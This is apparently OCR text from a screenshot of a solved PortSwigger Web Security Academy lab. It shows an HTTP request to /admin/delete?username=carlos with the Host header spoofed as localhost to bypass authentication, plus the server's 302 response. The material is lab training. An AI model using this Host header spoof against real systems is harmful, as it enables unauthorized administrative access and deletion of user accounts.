 Web Security
Academy
Host header authentication bypass
Back to lab description
Congratulations, you solved the lab!
WE LIKE TO
SHOP
Send
Cancel
Follow redirection
Request
Pretty Raw \n Actions
1 GET /admin/delete?username=carlos HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Geck
4 Accept: text/html,application/xhtml+xml,application/xml;
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://portswigger.net/web-security/host-heade
8 Connection: close
9 Cookie: _lab=
10 Upgrade-Insecure-Requests: 1
11
12
Search...
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Found
2 Location: /admin
3 Set-Cookie: session=
4 Connection: close
5 Content-Length: 0
6